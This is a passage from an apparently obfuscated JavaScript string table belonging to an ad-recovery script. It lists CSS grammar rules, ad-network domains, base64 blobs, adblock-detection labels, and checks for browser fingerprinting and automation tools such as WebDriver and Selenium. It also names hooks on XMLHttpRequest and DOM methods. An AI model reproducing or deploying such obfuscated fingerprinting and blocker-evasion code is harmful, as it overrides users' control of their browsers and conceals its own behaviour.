ward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','dvb','nth','.getAdserverTargeting','buildID','captureEvents','instance','idRegex','HTMLMediaElement','HTMLElement_style','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','none|vertical-to-horizontal','__driver_unwrapped','opts','matrix(\x20<number>#{6}\x20)','AdThrive_','JSON_parse','redirected','\x20iterations','travle.earth','caption|icon|menu|message-box|small-caption|status-bar','afterend','Unknown\x20feature\x20','requestIdleCallback','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','window.parent.parent.apstag.runtime.callCqWrapper','padding-box|content-box','Active\x20auto\x20recovery:\x20index\x20','matchStack','iframe\x20msg\x20err:\x20','calc(','/pagead/gen_204?','<custom-ident>|<string>','[discretionary-ligatures|no-discretionary-ligatures]','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','delay','dpi','dispatchEvent','scroll-position|contents|<custom-ident>','/media/vpaid-display/iframe.html','as_debug','Worker','normal|<length-percentage>','img','_map','rcap','tel:','onorientationchange','parseSourceMapInput','getTime','adDiv','url-token','`\x20has\x20no\x20known\x20descriptors','Function\x20name\x20must\x20be\x20`url`','Object',';\x20Path=','navigator.plugins\x20is\x20undefined','Expect\x20an\x20apostrophe','and',',\x20elapsed:\x20','DeclarationList','atob-btoa','ayads.co','fetchParams','adblock_circumvent_score','Unknown\x20field\x20`','visit','[contextual|no-contextual]','isAdBlockerDetected','lookupType','\x20|\x20\x20','CSSMozDocumentRule','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','programme.tv','c2shb.pubgw.yahoo.com','/runner.html','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','ClassSelector','navigator.connection.rtt\x20is\x20undefined','Vertical\x20line\x20is\x20expected','thenStack','normal|[light|dark|<custom-ident>]+&&only?','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','rtt','profile','auto|wrap|nowrap','revert-layer','<\x27min-block-size\x27>','{-token','auto|both|start|end|maximum|clear','<ident>\x20[\x27.\x27\x20<ident>]*','[data-ad-client]','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','WebGLRenderingContext\x20is\x20null','script_block_check','UNKNOWN','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','inventoryId','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#',':after','hooked_page','&url=','DOMParser_parseFromString','normal|<length>','aswift','adnami.io','https://ib.adnxs.com/ut/v3/prebid','ssmas','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','data-freestar-ad','redirect.frontend.weborama.fr','search','postmedia.digital','line','https://consent.newcastleworld.com','cdn-exchange.toastoven.net','lvmax','gigacalculator.com','/negotiate/v4/xhr?passcode=','x-frame-width','productSub','auto|fixed','getPropertyValue','as_parent','Match','__as_xhr_open_args','logs','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','go.affec.tv','https://ad-delivery.net/px.gif?ch=2','fGAJJ1JxajZDTldIXUk4c3g3dTNm','adnxs.com','auto|none|preserve-parent-color','main_richload','urlParse','vendor','https://static.criteo.net/js/ld/publishertag.prebid.js','https://orbidder.otto.de/bid','padding-bottom','cmpChar','data-owner','_blank','calc(\x20<calc-sum>\x20)','ins.adsbygoogle','urlGenerate','<\x27inset-inline-start\x27>','adform.net','stylesheetUrlsToLoadBeforeHooking','json.parse','getAtrule','ads-twitter.com','deep','ad-','First-party\x20image\x20load\x20success','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','gpt-tdn','single|multiple','ads.linkedin.com','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','script_version','df-srv.de','<\x27border-bottom-right-radius\x27>','2640090MzQzSV','[none|start|end|center]{1,2}','Date.now\x20is\x20not\x20a\x20number','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','nonzero|evenodd','[row|column]||dense','options','a-mo.net','HTMLVideoElement_poster','setIsTcfNeeded','adthrive','api','male|female|neutral','[<box>|border|padding|content|text]#','generic','all','Mesa\x20OffScreen','is_admiral_adwall_rendered','osano.com','Missed\x20`structure`\x20field\x20in\x20`','sdkVersion','webcontentassessor.com','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','inventories_key','peek','svmin','isEncodedUrl','none|chained','MSG_ACK_INVISIBLE','appendData','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','auto|<integer>{1,3}','Element_className',',\x20y:\x20','botd','as-extra','cfdc6c77','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','body\x20>\x20div\x20>\x20span\x20>\x20div','ad-delivery.net','parentNode','inherit','728px','cursor','yellowblue.io','replaceSync','givt_detected','windowSize','yahoo-mail-v1','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','navigator.connection\x20is\x20undefined','scanSpaces','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','__proto__','ignoreInvalidMapping','visible|hidden','src','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','[csstree-match]\x20BREAK\x20after\x20','banner-','<declaration-value>?','toISOString','[auto|alphabetic|hanging|ideographic]','notifications','scheme','medium','solid|double|dotted|dashed|wavy','width','[<page-selector>#]?','is_brave','Document_getElementsByTagName','feature','DocumentFragment_getElementById','compareByGeneratedPositionsDeflatedNoLine','installedModules','skewX(\x20[<angle>|<zero>]\x20)','shouldUseOrigin','__webdriver_evaluate','atob','pw-','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','normal|compact','none|circle|disc|square','appendList','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','HTMLStyleElement_insertBefore','\x20undefined','sin(\x20<calc-sum>\x20)','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','airtory.com','adma','Firefox/','body\x20>\x20div\x20>\x20span','window.PluginArray\x20is\x20undefined','leftComparison','running|paused','remove','EventTarget_addEventListener','SYN','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','sequentum','reportToSentry','Declaration','dppx','sharethrough.com','<integer>&&<symbol>','import','self','option\x20encode\x20is\x20invalid','HTMLAnchorElement_ping','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','onetrust.com','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','shouldNegotiateAds','horizontal|vertical|inline-axis|block-axis|inherit','arrayBuffer','https://www.google.com','auto|isolate','<grid-line>\x20[/\x20<grid-line>]{0,3}','3rd-party\x20script\x20error','XMLHttpRequest_status','__fxdriver_evaluate','reserved2Output','process','insertRule','atmedia.hu','https://prg.smartadserver.com/prebid/v1','minutemedia','im-apps.net','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','scripts','string-token','<single-animation-timeline>#','HTMLScriptElement_attributionSrc','.pages.dev','cmVzZXJ2ZWQyT3V0cHV0','requestAnimationFrame','writeln','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','timesofindia.indiatimes.com','skipUntilBalanced','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','amazon-adsystem.com','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','content-visibility','even','botd\x20timeout','pop','!term','URLSearchParams','computeSourceURL','content-box|padding-box|border-box|fill-box|stroke-box|view-box','about:blank','<percentage>|<length>','adWrapper','atan(\x20<calc-sum>\x20)','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','pub_300x250','<media-not>|<media-and>|<media-in-parens>','tcString','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','<url>','htlb.casalemedia.com','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','components','Window_setInterval','anymind360.com','https://googleads.g.doubleclick.net/pagead/ads','ups.analytics.yahoo.com','as-tester-handler-added','extra','edl','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','SharedStorageWorklet','compareByOriginalPositionsNoSource','cmpStr','renderer','<time>|none|x-weak|weak|medium|strong|x-strong','normal|strong|moderate|none|reduced','http://api.dable.io/widgets/','[proportional-nums|tabular-nums]','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','mixed|upright|sideways','unsortedForEach','endsWith','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','[native\x20code]','<number>|<dimension>|<ident>|<ratio>','onabort','Wrong\x20node\x20type\x20`','load','onmozfullscreenchange','<masking-mode>#','intentiq.com','Must\x20be\x20between\x200\x20and\x2063:\x20','window.external\x20is\x20undefined','data-','unsafe|safe','add','https:','https://content-loader.com','replaceAll','__as_rej','createElement','class\x20extends\x20self.XMLHttpRequest','https://consent.yorkshirepost.co.uk','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','tcloaded','isInIframe','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','analytics','(\x20<declaration>\x20)','cooktoria.com','7d518f02','doctype','createAuctionNonce','this.href=\x27https://paid.outbrain.com/network/redir','max','<number-percentage>{1,4}&&fill?','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','didomi-','aW5wdXQ=','Unknown\x20context\x20`','click','fetch:\x20','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','Document_querySelectorAll','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','<length>|<percentage>|auto','3rd-party\x20fetch\x20error:\x20','SyntaxMatchError','maxAge','iframe\x20load\x20timeout-fetch\x20error:\x20','Element_ariaLabel','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','HTMLAnchorElement_host','bored_panda_events','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','tagName','scrollX,Y','SelectorList','body','<single-animation-fill-mode>#','[<ident-token>|\x27*\x27]?\x20\x27|\x27',',\x20scrollY:\x20','base[href]','level','none|<custom-ident>','onClickAutoRecovery','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','HTMLTableCellElement','comment-token','ddg/','url(','<\x27block-size\x27>','gecko','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','.setTargetingForGPTAsync','!boolean-group','document.hidden','performance','notebookcheck.com','memoryLimitThreshold','elementFromPoint','SharedStorageWorklet_addModule','jkl','child-0','div[aria-label=\x22Ads\x22]','adngin-','[none|<dashed-ident>]#','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','Frame\x20not\x20visible','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','content-security-policy','auto|<length>|<percentage>','div#contents','placeholder-slot','27d518f0','svw','meta','Range','gpt','postMessage','gpt-highfivve','relative','d15kdpgjg3unno.cloudfront.net','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','getAtruleDescriptor','auto|from-font|<length>|<percentage>','<compositing-operator>#','__as_is_xhr_loading','<feature-value-block>+','XMLHttpRequest_response','[object\x20Date]','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','normal|italic|oblique\x20<angle>?','Element_id','/detect/script-block/script-blocked-checker','usedJSHeapSize','\x22:[{\x22id\x22:\x22','onerror','blocked_filters','Integer\x20is\x20expected','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','raptive','Field\x20`','<number-percentage>{1,4}\x20fill?','groups','isDelim','mfadsrvr.com','<single-animation-play-state>#','auto|from-font|[under||[left|right]]','/iu3','coupang','pub.network','source','hbwrapper.com','e6d29821','modifier','dpcm','signalStatus','decorator','browsiprod.com','CSSStyleSheet_replaceSync','closest-side|closest-corner|farthest-side|farthest-corner|sides','auto|bar|block|underscore','www.whatcar.com','geoedge.be','open','<percentage>','issue','opr','ACK','i|s','<\x27top\x27>','cpmstar.com','scale','initMain','creativeId',';\x20Secure','[pack|next]||[definite-first|ordered]','kumo.network-n.com','<length>{1,2}','/cou/api_reco.php','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','Scope','servenobid.com','lvi','blob:','[full-width|proportional-width]','jsHeapSizeLimit','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','getId','Hyphen\x20minus','\x20is\x20expected','leboncoin.fr','XMLHttpRequest_responseXML','call','<color>{1,4}','__selenium_unwrapped','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','[<length-percentage>|top|center|bottom]#','auto|stable&&both-edges?','XMLHttpRequest_responseText','<\x27margin-inline-end\x27>','start|center|space-between|space-around','Failed\x20to\x20load\x20profile:\x20','responseXML','https://consent.sussexexpress.co.uk','scrollBy','[data-uri]','_as_injected_functions','invert(','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','[[<integer>|infinite]{2}]#|auto','adunit','/translator','Function','<color>','matrix3d(\x20<number>#{16}\x20)','Apple','none|<single-transition-property>#','enc_prev_ius','optable.co','abgroup','flux.jp','EventTarget_removeEventListener','jizsl_','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','errorTrace\x20signal\x20unexpected\x20behaviour','liadm.com','getPrototypeOf','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','<display-outside>?&&[flow|flow-root]?&&list-item','ybar','arkadium-aps-tagan.adlightning.com','https://pagead2.googlesyndication.com/gampad/ads','Feature','https://consent.programme-tv.net','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','defaultPrevented','parseContext','!important','microad.net','_Selenium_IDE_Recorder','port','9631998WMiEMG','auto|balance|stable|pretty','<\x27right\x27>','parseFromString','sidead','normal|light|dark|<palette-identifier>','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','<image>|<color>','cdn.confiant-integrations.net','/negotiate/script-set-value?passcode=','w2g','webkitSpeechGrammar','floor','as_domain','\x20node\x20type','isElementDisplayNoneImportant','nexx360.io','programme-tv.net','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','normal|reset|<number>|<percentage>','admiral','trim','domain','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','prod','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','exclusionRules','vmax','PerformanceEntry_name','<\x27height\x27>','always|[anchors-valid||anchors-visible||no-overflow]','createDescriptor','<target-counter()>|<target-counters()>|<target-text()>','tan(\x20<calc-sum>\x20)','stpd.cloud','<integer>|auto','rhombusads.com','auto|normal|none','consume','searchParams','rotateY(\x20[<angle>|<zero>]\x20)','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','gamezop.com','appendChild','reset','gpt-ima-adshield','limit_memory_filter','left','colon-token','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','https://mp.4dex.io/prebid','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','<declaration-value>','HTMLAnchorElement_search','[auto|<length-percentage>]{1,2}','handlers','request_id','<transform-function>+','<url>|<string>','<span\x20id=\x22banner-','<\x27inset-inline-end\x27>','/container.html','auto|thin|none','sqrt(\x20<calc-sum>\x20)','as_test','document\x20-\x20link\x20element','none|repeat(\x20<length-percentage>\x20)','pagead2.googlesyndication.com','[<family-name>|<generic-family>]#','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','__tcfapi','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','ot-','acceptableAdsBait','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','auto|<color>','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','Terminate\x20-\x20not\x20apply','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','excludeHosts',';\x20SameSite=None','data-cmp-ab','<\x27padding-left\x27>{1,2}','<single-animation-direction>#','lexer','Exception\x20occurred\x20in\x20hooked\x20property\x20','error','message','<\x27inline-size\x27>','generatedColumn','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','gpt-adshield','isUnregistered','Unknown\x20node\x20type:\x20','getAttributeNames','as_handler_set','alert','<media-in-parens>\x20[or\x20<media-in-parens>]+','Identifier\x20or\x20parenthesis\x20is\x20expected','199806NsaWbL','parentElement','getAttribute','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','isInRootIframe','get\x20','side_ad','<wq-name>|<ns-prefix>?\x20\x27*\x27','send','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','is_acceptable_ads_blocked','warn','[id^=\x22google_dfp_\x22]','ReadableStream','_skipValidation','thebrighttag.com','number-token','inline|block|horizontal|vertical','event_type','andbeyond.media','stickyads','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','webDriver','/filter-fingerprint','readable','getSetCookie','Selector','onError','_parent','hooked','eventStatus','fuseplatform.net','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','.constructor','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','none|auto|textfield|menulist-button|<compat-auto>','HTMLStyleElement','Bad\x20syntax','edg/','parseWithFallback','<\x27margin-inline\x27>','atrule','Number\x20of\x20function\x20is\x20expected','hash-token','[[auto|<length-percentage>]{1,2}]#','visibility','cdn.iubenda.com',';\x20Priority=High','ADNXSMediation','String_replace',';\x20HttpOnly','addAtrule_','false|true','(-token','https://aax.amazon-adsystem.com/e/dtb/bid','def','sdk_version','innerHTML','content|<\x27width\x27>','aXJycg==','always|auto|avoid','pubstack','error\x20on\x20googletag.pubads()','()\x20{\x20[native\x20code]\x20}','import(\x27','top','getAtrulePrelude','Document_URL','start|end|center|baseline|stretch','Group','__isProxy','Terminate\x20-\x20non-auto-recovery','createObjectURL','ports','.setPAAPIConfigForGPT','content|fixed','read-only|read-write|read-write-plaintext-only','quantumdex.io','semicolon-token','Type\x20of\x20node\x20should\x20be\x20an\x20Object','defineProperty','document.getElementById','localhost|dable\x5c.io','lngtdv.com','mediaType','cdn.adapex.io','<string>','Keyword','auto|none|<dashed-ident>|<scroll()>|<view()>','auto|all|none','MAIN','grad','RegExp_test','/prebid.js','/f.min.js','focus','shardingIndex','domains','adChoice','https://07c225f3.online','ids','<script>','crwdcntrl.net','hotjar.com','HTMLTemplateElement','NestingSelector','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','split','Failed\x20to\x20detect\x20bot:','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','<font-weight-absolute>{1,2}','<\x27inset-block\x27>','lastIndexOf','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','AdShield\x20API','s.amazon-adsystem.com','Profile\x20is\x20null\x20or\x20undefined','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','Window_frames','data-sdk','prev_scp','https://static.dable.io/dist/plugin.min.js','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','querySelectorAll','<relative-real-selector>#','Expect\x20a\x20number','https://','parent','parse','domain\x20switch:\x20no\x20src\x20attribute','}-token','data-bypass-check-transform','<keyframe-block>+','<combinator>?\x20<complex-real-selector>','silent','lr-tb|rl-tb|tb-rl|lr|rl|tb','gpt_limited','clamp(\x20<calc-sum>#{3}\x20)','<\x27max-inline-size\x27>','Unknown\x20type:\x20','random','powerad.ai','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','connatix.com','pageview_id','this.postMessage(...arguments)','<\x27border-top-style\x27>','<absolute-size>|<relative-size>|<length-percentage>','UnicodeRange','Terminate\x20-\x20memory\x20limit\x20threshold','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','prependList','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','getAttributeKeys','document.getElementsByTagName','shift','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','ex.ingage.tech','`\x20structure\x20definition','readSequence','inventory_id','`\x20node\x20type\x20definition','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','<mf-plain>|<mf-boolean>|<mf-range>','releaseCursor','Wrong\x20value\x20`','\x20is\x20not\x20a\x20constructor\x20or\x20null','getWriter','<number\x20[0,1]>','getDomId','Semicolon\x20or\x20block\x20is\x20expected','auto|start|end|left|right|center|justify','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','Terminate\x20-\x20not\x20registered\x20in\x20db','ins','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','errArgs','documentElement','width|height|block|inline|self-block|self-inline','match.rundsp.com','\x20not\x20an\x20object','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','closed','shouldStorageWaitForTcf','INVENTORY_FRAME','consumeUntilSemicolonIncluded','image-src:\x20display-none','fuse','translateY(\x20<length-percentage>\x20)','toArray','denied','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','duration','player','is_blocking_ads','MessageEvent_source','normal|reverse|inherit','replace','<counter()>|<counters()>','auth','visible|hidden|collapse','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','getAdserverTargeting','encode','javascript:','wechat','whatcardev.haymarket.com','viously.com','snigel-','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','<counter-style-name>','<html','AddMatchOnce','optidigital.com','Brian\x20Paul','<grid-line>\x20[/\x20<grid-line>]?','mailto:','layer(\x20<layer-name>\x20)','TBL','firefox','safe','Url\x20or\x20Function\x20is\x20expected','raw','Analytics.event(','sign(\x20<calc-sum>\x20)','matchProperty','Element_removeAttr